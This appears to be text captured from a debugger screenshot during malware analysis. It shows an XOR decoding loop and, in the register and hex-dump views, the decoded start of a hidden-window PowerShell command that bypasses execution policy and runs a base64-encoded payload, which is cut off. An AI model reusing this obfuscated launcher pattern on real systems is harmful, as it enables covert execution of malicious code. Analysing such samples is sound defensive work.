 004094B4 . 09CA OR EDX,ECX
004094B6 . 8D8B B40F000 LEA ECX,DWORD PTR DS:[EBX+FB4]
004094BC . 8D7426 00 LEA ESI,DWORD PTR DS:[ESI]
004094C0 > 3110 XOR DWORD PTR DS:[EAX],EDX
004094C2 . 83C0 04 ADD EAX,4
004094C5 . 39C1 CMP ECX,EAX
004094C7 .^ 75 F7 JNZ SHORT 62799621.004094C0
004094C9 . 0FB68424 700 MOVZX EAX,BYTE PTR SS:[ESP+170]
004094D1 . 3083 B40F000 XOR BYTE PTR DS:[EBX+FB4],AL
Jump is taken
004094C0=62799621.004094C0
Registers (FPU) < < < <
EAX 003D95D8
ECX 003DA4BC
EDX 78787878
EBX 003D9508 ASCII 70,"owershell -w 1 -exec bypass -ec JABjA
ESP 0022ED90
EBP 0000003F
ESI 00780000
EDI 003D9508 ASCII 70,"owershell -w 1 -exec bypass -ec JABjA
EIP 004094C7 62799621.004094C7
C 0 ES 0023 32bit 0(FFFFFFFF)
Address Hex dump ASCII
003D94F8 00 00 00 00 00 00 00 00 FC 01 FC 01 09 07 18 00 ........ü■ü■.■■.
003D9508 70 6F 77 65 72 73 68 65 6C 6C 20 2D 77 20 31 20 powershell -w 1
003D9518 2D 65 78 65 63 20 62 79 70 61 73 73 20 2D 65 63 -exec bypass -ec
003D9528 20 4A 41 42 6A 41 47 38 41 62 51 41 67 41 44 30 JABjAG8AbQAgAD0
003D9538 41 49 41 41 69 41 46 55 41 64 77 42 43 41 47 77 AIAAiAFUAdwBCAGw
003D9548 41 51 51 42 49 41 46 45 41 51 51 42 4D 41 46 45 AQQBIAFEAQQBMAFE
003D9558 41 51 67 42 4F 41 45 45 41 53 41 42 42 41 45 45 AQgBOAEEASABBAEE
003D9568 41 56 51 42 42 41 45 49 41 65 51 42 42 41 45 63 AVQBBAEIAeQBBAEc
003D9578 41 56 51 42 42 41 46 6F 41 5A 77 42 43 41 47 77 AVQBBAFoAZwBCAGw
0022ED90 003DA4C8
0022ED94 00000FC0
0022ED98 00000000
0022ED9C 0022EF04
0022EDA0 00000002
0022EDA4 0035069C ASCII "îþîþîþîþîþîþîþîþîþîþîþîþîþîþîþ
0022EDA8 00000638
0022EDAC 0000001C
0022EDB0 00000028
0022EDB4 00240640
0022EDB8 000010A8